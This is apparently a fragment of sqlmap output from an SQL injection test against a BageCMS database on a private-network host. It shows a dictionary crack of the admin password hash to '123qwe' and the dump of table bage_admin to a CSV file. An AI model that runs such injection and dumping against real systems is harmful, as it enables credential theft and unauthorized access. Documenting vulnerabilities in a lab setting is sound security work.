 do you want to use common password suffixes? (slow!) [y/N] N
[11:54:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:54:34] [INFO] starting 8 processes
[11:54:35] [INFO] cracked password '123qwe' for hash '46f94c8de14fb36680850768ff1b7f2a'
[11:54:36] [INFO] current status: ~Me81... |
Database: bagecms
Table: bage_admin
[1 entry]
+-------------------------------------------+
| password                                  |
+-------------------------------------------+
| 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+-------------------------------------------+
[11:54:42] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/Users/DawnT0wn/.local/share/sqlmap/output/192.168.22.22/dump/bagecms/bage_adm
[11:54:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:54:42] [INFO] fetched data logged to text files under '/Users/DawnT0wn/.local/share/sqlmap/output/192.168.22.22'
[11:54:42] [WARNING] your sqlmap version is outdated
[*] ending @ 11:54:42 /2023-12-01/